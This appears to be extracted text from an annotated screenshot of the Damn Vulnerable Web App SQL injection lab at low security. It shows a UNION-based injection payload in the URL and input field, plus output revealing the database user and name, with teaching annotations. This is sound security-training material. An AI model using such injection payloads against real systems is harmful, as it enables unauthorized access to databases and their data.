 Damn Vulnerable Web App (DV
192.168.2.81/dvwa/vulnerabilities/sqli/?id=1'+union+select+user()%2Cdatabase()%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
union is used execute
2 queries
ID: 1' union select user(),database()#
First name: admin
Surname: admin
ID: 1' union select user(),database()#
First name: root@localhost
Surname: dvwa
To know about the name of
the database and user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
commenting
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7